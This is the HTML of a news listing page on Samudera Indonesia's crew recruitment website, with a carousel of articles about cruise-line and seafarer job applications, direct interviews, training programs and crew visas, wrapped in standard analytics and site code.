

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crews.samudera.id/news/
body_size: 12724
content:
<!doctype html>
<html class="no-js" lang="en">
	<head>
		<!-- title -->
		<title>SAMUDERA CREWS</title>
		<link rel="shortcut icon" href="https://crews.samudera.id/public_assets/img/logo-ico.jpg" />

		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1" />
		<meta name="author" content="SAMUDERA INDONESIA">
		<!-- description -->
		<meta name="description" content="job vacancies for career crews at samudera indonesia">
		<!-- keywords -->
		<!--<meta name="google-site-verification" content="YeMqOmFEP2t_dY12TlOhuTS2QN8F0wKKp4Aqgjugigs" /> -->
		<meta name="google-site-verification" content="yyPYSIhiGLNcER9tOyuUdE5bE5doZhzUIj6pjeB0FMI" />
		<meta name="keywords" content="career samudera indonesia, career crews, sism, royal, lowongan, kapal pesiar, hotel, kerja">
		<!-- favicon -->
		<link rel="apple-touch-icon" href="https://crews.samudera.id/public_assets/img/apple-touch-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="72x72" href="https://crews.samudera.id/public_assets/img/apple-touch-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="114x114" href="https://crews.samudera.id/public_assets/img/apple-touch-icon-114x114.png">
		<!-- font awesome -->
		<!--<link rel="stylesheet" href="https://crews.samudera.id/public_assets/font-awesome/css/font-awesome.min.css" />-->
		<!-- animation -->
		<link rel="stylesheet" href="https://crews.samudera.id/public_assets/css/animate.css" />
		<!-- bootstrap -->
		<link rel="stylesheet" href="https://crews.samudera.id/public_assets/css/bootstrap.min.css" />
		<!-- et line icon -->
		<link rel="stylesheet" href="https://crews.samudera.id/public_assets/css/et-line-icons.css" />
		<!-- font-awesome icon -->
		<link rel="stylesheet" href="https://crews.samudera.id/public_assets/css/font-awesome.min.css" />
		<!-- themify icon -->
		<link rel="stylesheet" href="https://crews.samudera.id/public_assets/css/themify-icons.css">
		<!-- swiper carousel -->
		<link rel="stylesheet" href="https://crews.samudera.id/public_assets/css/swiper.min.css">
		<!-- justified gallery  -->
		<link rel="stylesheet" href="https://crews.samudera.id/public_assets/css/justified-gallery.min.css">
		<!-- magnific popup -->
		<link rel="stylesheet" href="https://crews.samudera.id/public_assets/css/magnific-popup.css" />
		<!-- select 2 -->
		<link rel="stylesheet" href="https://crews.samudera.id/public_assets/plugins/select2/select2.css" />
		<!-- revolution slider -->
		<link rel="stylesheet" type="text/css" href="https://crews.samudera.id/public_assets/revolution/css/settings.css" media="screen" />
		<link rel="stylesheet" type="text/css" href="https://crews.samudera.id/public_assets/revolution/css/layers.css">
		<link rel="stylesheet" type="text/css" href="https://crews.samudera.id/public_assets/revolution/css/navigation.css">
		<!-- bootsnav -->
		<!-- <link rel="stylesheet" href="https://crews.samudera.id/public_assets/css/bootsnav.css"> -->
		<!-- style -->
		<link rel="stylesheet" href="https://crews.samudera.id/public_assets/css/style.css" />
		<!-- responsive css -->
		<link rel="stylesheet" href="https://crews.samudera.id/public_assets/css/responsive.css" />
		<link rel="stylesheet" href="https://crews.samudera.id/public_assets/css/independent.css" />

		<!--[if IE]>
		<script src="js/html5shiv.js"></script>
		<![endif]-->
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<!--
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-FSKYD24SYH"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-FSKYD24SYH');
		</script>
		-->
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-4HNGMGT2E5"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-4HNGMGT2E5');
		</script>
		
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-P7PDQT7');</script>
		<!-- End Google Tag Manager -->
	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7PDQT7"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

		<!-- start header -->
		<header>
			<!-- start navigation -->
			<nav class="navbar navbar-default bootsnav navbar-top header-light bg-transparent nav-box-width white-link">
				<div class="container-fluid nav-header-container">
					<div class="row">
						<!-- start logo -->
						<div class="col-md-2 col-xs-5 no-padding-right">
														<a href="https://crews.samudera.id/" title="" class="logo">
								<img src="https://crews.samudera.id/public_assets/img/sitbkhitam.png" data-at2x="https://crews.samudera.id/public_assets/img/sitbkhitam.png" class="logo-dark" alt="samudera cruise">
								<img src="https://crews.samudera.id/public_assets/img/sitbkputih.png" data-at2x="https://crews.samudera.id/public_assets/img/sitbkputih.png" alt="samudera cruise" class="logo-light default">
							</a>

													</div>
						<!-- end logo -->
						<div class="col-md-7 col-xs-2 width-auto pull-right accordion-menu xs-no-padding-right">
							<button type="button" class="navbar-toggle collapsed pull-right" data-toggle="collapse" data-target="#navbar-collapse-toggle-1">
							<span class="sr-only">toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							</button>
							<div class="navbar-collapse collapse pull-right" id="navbar-collapse-toggle-1">
								<ul id="accordion" class="nav navbar-nav navbar-left no-margin alt-font text-normal" data-in="fadeIn" data-out="fadeOut">
									<!--  -->
																												<li class=""><a href="https://crews.samudera.id/about-us/">ABOUT US</a></li>
																												<li class=""><a href="https://crews.samudera.id/vacancies/">VACANCIES</a></li>
																												<li class=""><a href="https://crews.samudera.id/partners/">PARTNERS</a></li>
																												<li class=""><a href="https://crews.samudera.id/news/">NEWS</a></li>
																		
								</ul>
							</div>
						</div>
						<div class="col-md-2 col-xs-5 width-auto">
							<div class="header-searchbar">
								<!-- <a href="#search-header" class="header-search-form text-white"><i class="fa fa-search search-button"></i></a>
								<form id="search-header" method="get" name="search-header" class="mfp-hide search-form-result">
									<div class="search-form position-relative">
										<script>
										(function() {
										var cx = '002525214765493968404:ky89_slsnga';
										var gcse = document.createElement('script');
										gcse.type = 'text/javascript';
										gcse.async = true;
										gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;
										var s = document.getElementsByTagName('script')[0];
										s.parentNode.insertBefore(gcse, s);
										})();
										</script>
									<gcse:search></gcse:search>
								</div>
							</form> -->
						</div>
						<div class="social-icon-style-7 display-inline-block vertical-align-middle xs-display-none">
							<ul class="extra-small-icon no-margin-bottom">
								<li><a class="facebook text-white" href="https://www.facebook.com/Samudera-Daya-Maritim-103628041866971" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
								<li><a class="linkedin text-white" href="https://www.linkedin.com/company/samudera-daya-maritim/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
								<li><a class="instagram text-white" href="https://instagram.com/samudera.crews?igshid=wul54iprm5qb" target="_blank"><i class="fa fa-instagram no-margin-right" aria-hidden="true"></i></a></li>
								<li><a class="twitter text-white" href="https://twitter.com/samudera_crews" target="_blank"><i class="fa fa-twitter no-margin-right" aria-hidden="true"></i></a></li>

							</ul>
						</div>
					</div>

					
	                        <a href="https://crews.samudera.id/news/id" >ID</a>
	                        &nbsp;|&nbsp;
	                        <a href="https://crews.samudera.id/news/en" style='color:#ff0000;' class="xs-margin-15px-right" >EN</a>
						
				</div>
			</div>
		</nav>
		<!-- end navigation -->
	</header>

	<a href="https://api.whatsapp.com/send?phone=6287889398008" target="_blank" class="chat-wa">
		<img src="https://crews.samudera.id/public_assets/img/wa.png" alt="wa samudera cruise">
	</a>
	<!-- end header -->

<!-- start page title section -->
<section class="no-padding one-third-screen position-relative wow fadeIn">
    <div class="opacity-medium bg-extra-dark-gray z-index-0"></div>
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-sm-12 col-xs-12 display-table one-third-screen page-title-large">
                <div class="display-table-cell vertical-align-middle text-center">
                    <!-- start page title -->
                    <h1 class="alt-font1 text-white width-55 sm-width-80 xs-width-100 center-col no-margin-bottom">
                        NEWS                    </h1>
                    <!-- end page title -->
                </div>
            </div>
            <div class="down-section text-center"><a href="#2" class="inner-link"><i class="ti-arrow-down icon-extra-small text-white bg-deep-abu-opacity padding-15px-all xs-padding-10px-all border-radius-100"></i></a></div>
        </div>
    </div>
    <div class="swiper-auto-fade swiper-container z-index-minus2 position-absolute top-0 width-100 height-100">
        <div class="swiper-wrapper">
            
            <!--<div class="swiper-slide one-third-screen" style="background:url('images/about1.jpg'); background-size:cover"></div>-->
            <!-- start slider item -->
                            <div class="swiper-slide cover-background one-third-screen" style="background-image:url('https://crews.samudera.id/public_assets/uploads/e48b164c916ef88e8f5f6d3672edd550_2.jpg');"></div>
                        <!-- end slider item -->
        </div>
    </div>
</section>
<div class="clearfix"></div>
<!-- end page title section --><!-- <link href="//netdna.bootstrapcdn.com/bootstrap/3.1.0/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
<script src="//netdna.bootstrapcdn.com/bootstrap/3.1.0/js/bootstrap.min.js"></script>
<script src="//code.jquery.com/jquery-1.11.1.min.js"></script> -->
<!------ Include the above in your HEAD tag ---------->

<section class="padding-40px-bottom padding-40px-top position-relative wow fadeIn" id="2">
	<div class="container">
		<div id="myCarousel" class="carousel slide" data-ride="carousel">
			
			<!-- Wrapper for slides -->
			<div class="carousel-inner">
								<div class="item active">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/08cdb4681596ad6c10425c267512fc9d_2.jpg" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/come-and-join-us-be-part-of-royal-caribbean-group-rcg-family-through-samudera-indonesia-an-official-hiring-partner-of-rcg-in-indonesia#2" class="text-white">COME AND JOIN US, BE PART OF ROYAL CARIBBEAN GROUP (RCG) FAMILY THROUGH SAMUDERA INDONESIA, AN OFFICIAL HIRING PARTNER OF RCG IN INDONESIA</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/48dafa2de2c69a27e79f84ee99cd2d82_2.jpg" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/come-and-join-us-be-part-of-royal-caribbean-group-rcg-family-through-samudera-indonesia-an-official-hiring-partner-of-rcg-in-indonesia#2" class="text-white">COME AND JOIN US, BE PART OF ROYAL CARIBBEAN GROUP (RCG) FAMILY THROUGH SAMUDERA INDONESIA, AN OFFICIAL HIRING PARTNER OF RCG IN INDONESIA</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/f08968561efe9e779ff7528d4a66fad9_2.jpg" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/cruise-101-discover-various-career-oppotunities-in-royal-caribbean-group-through-samudera-university#2" class="text-white">CRUISE 101: DISCOVER VARIOUS CAREER OPPOTUNITIES IN ROYAL CARIBBEAN GROUP THROUGH SAMUDERA UNIVERSITY</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/ff680b71fbbc098273bd65225d9fb92d_2.jpg" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/cruise-101-sail-towards-your-dream-career#2" class="text-white">CRUISE 101: SAIL TOWARDS YOUR DREAM CAREER</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/22be6d90103c19e95f4f989b0e6a3c2e_2.png" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/cvp-crew-visa-program#2" class="text-white">CVP (CREW VISA PROGRAM)</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/efffd08ef8fcb1d97ba4d13519ffd4bb_2.jpg" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/open-talk-cruise-101-comeback-preparation-for-samudera-indonesia-session-2#2" class="text-white">OPEN TALK CRUISE 101: COMEBACK PREPARATION FOR SAMUDERA INDONESIA SESSION 2</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/c6b32ee5eee1e15bf827ad3ef32c8274_2.jpeg" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/vaccination-as-the-passport-to-explore-the-world#2" class="text-white">VACCINATION AS THE PASSPORT TO EXPLORE THE WORLD</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/b276cd04fff9a20224566d00f1e8c15d_2.png" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/warehouse-management-in-industry-40#2" class="text-white">WAREHOUSE MANAGEMENT IN INDUSTRY 4.0</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/df8c27e2062fcf246f7af2bfe3d85423_2.jpeg" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/direct-interview-jakarta#2" class="text-white">DIRECT INTERVIEW: JAKARTA</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/ad2a0613c7a2212fd03f0f1812db6182_2.jpeg" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/direct-interview-bali#2" class="text-white">DIRECT INTERVIEW: BALI</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/30f6f36bc48456b79462665638483a0b_2.jpeg" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/samudera-university-galley-steward-program#2" class="text-white">SAMUDERA UNIVERSITY: GALLEY STEWARD PROGRAM</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/2fdbffc2aee597d6b18301c30c2e446f_2.jpeg" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/samudera-university-english-for-cruise-program#2" class="text-white">SAMUDERA UNIVERSITY: ENGLISH FOR CRUISE PROGRAM</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/8ff6bdf087cfbdde9581ee3e2dbab776_2.jpg" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/bali-direct-interview-june-2021#2" class="text-white">BALI DIRECT INTERVIEW JUNE 2021</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/690defd456a85d897f035d1a451e87bc_2.jpeg" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/business-intelligence-for-marine-and-transportation-industry#2" class="text-white">BUSINESS INTELLIGENCE FOR MARINE AND TRANSPORTATION INDUSTRY</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/e25842419ac3527133f76cf4f1659e0a_2.jpeg" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/seafarer-101-how-to-apply-job-in-mediterranean-shipping-company-through-samudera-indonesia#2" class="text-white">SEAFARER 101: HOW TO APPLY JOB IN MEDITERRANEAN SHIPPING COMPANY THROUGH SAMUDERA INDONESIA</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/4f18d0117d89879d0e1888938e2bbeb0_2.jpeg" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/cruise-101-how-to-apply-job-for-medical-position-at-royal-caribbean-limited-through-samudera-indonesia#2" class="text-white">CRUISE 101: HOW TO APPLY JOB FOR MEDICAL POSITION AT ROYAL CARIBBEAN LIMITED THROUGH SAMUDERA INDONESIA</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/60b4aed71cfb882c9ab93d10c4cbb3fd_2.jpeg" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/seafarer-101-how-to-apply-job-in-mediterranean-shipping-company-through-samudera-indonesia#2" class="text-white">SEAFARER 101: HOW TO APPLY JOB IN MEDITERRANEAN SHIPPING COMPANY THROUGH SAMUDERA INDONESIA</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/1d03e9affb4024ec2a97eb2d24ba763f_2.jpg" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/cruise-101-discover-new-opportunities-in-royal-caribbean-group-through-samudera-indonesia#2" class="text-white">CRUISE 101: DISCOVER NEW OPPORTUNITIES IN ROYAL CARIBBEAN GROUP THROUGH SAMUDERA INDONESIA</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/578f0ba42e4ee40fbf246d1a4dd34ae4_2.jpeg" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/cruise-101-how-to-apply-job-in-royal-caribbean-cruises-ltd-through-samudera-indonesia#2" class="text-white">CRUISE 101: HOW TO APPLY JOB IN ROYAL CARIBBEAN CRUISES LTD THROUGH SAMUDERA INDONESIA</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/b4d217f4d24da7bb0249aedb99316146_2.jpg" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/direct-interview-june-2021-jakarta#2" class="text-white">DIRECT INTERVIEW JUNE 2021 JAKARTA</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/b8857a350108276aa30d539ad98ed450_2.jpeg" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/tips-dantrik-menangani-stres-bekerja-di-atas-kapal#2" class="text-white">TIPS DANÂ TRIK MENANGANI STRES BEKERJA DI ATAS KAPAL</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/79ff7fe09db6b9a7943f18df1e4a36cd_2.jpg" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/april-direct-interview-schedule-is-out#2" class="text-white">APRIL DIRECT INTERVIEW SCHEDULE IS OUT!</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/ca2188d05ea596926a233ed78540d46b_2.jpg" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/seafarer-101-pursue-your-dream-career-at-sea-with-samudera-indonesia#2" class="text-white">SEAFARER 101: PURSUE YOUR DREAM CAREER AT SEA WITH SAMUDERA INDONESIA</a></h6>
					</div>
				</div><!-- End Item -->
								<div class="item ">
					<div class="carousel-img">
						<img src="https://crews.samudera.id/public_assets/uploads/b4bb83d662da70c872ca4af336f2d97e_2.jpg" class="img-responsive">
					</div>
					<div class="carousel-caption">
						<h6><a href="https://crews.samudera.id/news/en/detail/#2" class="text-white"></a></h6>
					</div>
				</div><!-- End Item -->
									
			</div><!-- End Carousel Inner -->
			
			<ul class="list-group col-sm-4">
								<li data-target="#myCarousel" data-slide-to="0" class="padding-10px-all list-group-item active">
					<div class="col-md-6">
						<span>COME AND JOIN US, BE PART OF ROYAL CARIBBEAN GROUP (RCG) FAMILY THROUGH SAMUDERA INDONESIA, AN OFFICIAL HIRING PARTNER OF RCG IN INDONESIA</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/08cdb4681596ad6c10425c267512fc9d_2.jpg" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								<li data-target="#myCarousel" data-slide-to="1" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span>COME AND JOIN US, BE PART OF ROYAL CARIBBEAN GROUP (RCG) FAMILY THROUGH SAMUDERA INDONESIA, AN OFFICIAL HIRING PARTNER OF RCG IN INDONESIA</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/48dafa2de2c69a27e79f84ee99cd2d82_2.jpg" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								<li data-target="#myCarousel" data-slide-to="2" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span>CRUISE 101: DISCOVER VARIOUS CAREER OPPOTUNITIES IN ROYAL CARIBBEAN GROUP THROUGH SAMUDERA UNIVERSITY</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/f08968561efe9e779ff7528d4a66fad9_2.jpg" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								<li data-target="#myCarousel" data-slide-to="3" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span>CRUISE 101: SAIL TOWARDS YOUR DREAM CAREER</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/ff680b71fbbc098273bd65225d9fb92d_2.jpg" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								<li data-target="#myCarousel" data-slide-to="4" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span>CVP (CREW VISA PROGRAM)</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/22be6d90103c19e95f4f989b0e6a3c2e_2.png" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								<li data-target="#myCarousel" data-slide-to="5" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span>OPEN TALK CRUISE 101: COMEBACK PREPARATION FOR SAMUDERA INDONESIA SESSION 2</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/efffd08ef8fcb1d97ba4d13519ffd4bb_2.jpg" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								<li data-target="#myCarousel" data-slide-to="6" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span>VACCINATION AS THE PASSPORT TO EXPLORE THE WORLD</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/c6b32ee5eee1e15bf827ad3ef32c8274_2.jpeg" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								<li data-target="#myCarousel" data-slide-to="7" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span>WAREHOUSE MANAGEMENT IN INDUSTRY 4.0</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/b276cd04fff9a20224566d00f1e8c15d_2.png" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								<li data-target="#myCarousel" data-slide-to="8" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span>DIRECT INTERVIEW: JAKARTA</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/df8c27e2062fcf246f7af2bfe3d85423_2.jpeg" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								<li data-target="#myCarousel" data-slide-to="9" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span>DIRECT INTERVIEW: BALI</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/ad2a0613c7a2212fd03f0f1812db6182_2.jpeg" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								<li data-target="#myCarousel" data-slide-to="10" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span>SAMUDERA UNIVERSITY: GALLEY STEWARD PROGRAM</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/30f6f36bc48456b79462665638483a0b_2.jpeg" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								<li data-target="#myCarousel" data-slide-to="11" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span>SAMUDERA UNIVERSITY: ENGLISH FOR CRUISE PROGRAM</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/2fdbffc2aee597d6b18301c30c2e446f_2.jpeg" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								<li data-target="#myCarousel" data-slide-to="12" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span>BALI DIRECT INTERVIEW JUNE 2021</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/8ff6bdf087cfbdde9581ee3e2dbab776_2.jpg" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								<li data-target="#myCarousel" data-slide-to="13" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span>BUSINESS INTELLIGENCE FOR MARINE AND TRANSPORTATION INDUSTRY</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/690defd456a85d897f035d1a451e87bc_2.jpeg" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
								<li data-target="#myCarousel" data-slide-to="14" class="padding-10px-all list-group-item ">
					<div class="col-md-6">
						<span>SEAFARER 101: HOW TO APPLY JOB IN MEDITERRANEAN SHIPPING COMPANY THROUGH SAMUDERA INDONESIA</span>
					</div>
					<div class="col-md-6">
						<img src="https://crews.samudera.id/public_assets/uploads/e25842419ac3527133f76cf4f1659e0a_2.jpeg" class="img-responsive center-block width-auto" style="max-height: 70px;" >
					</div>
				</li>
